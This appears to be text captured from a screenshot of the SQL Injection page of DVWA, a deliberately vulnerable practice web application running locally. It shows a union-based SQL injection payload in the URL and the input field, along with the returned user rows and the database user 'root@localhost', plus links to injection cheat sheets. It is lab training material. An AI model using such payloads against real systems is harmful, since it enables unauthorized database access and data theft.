 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
12:24 PM
ajay
Vulnerability: SQL In...
Damn Vulnerable Web ...
SQL injection - 2_old...
MySQL SQL Injectio...
New Tab
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+user()+%23&Subm
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet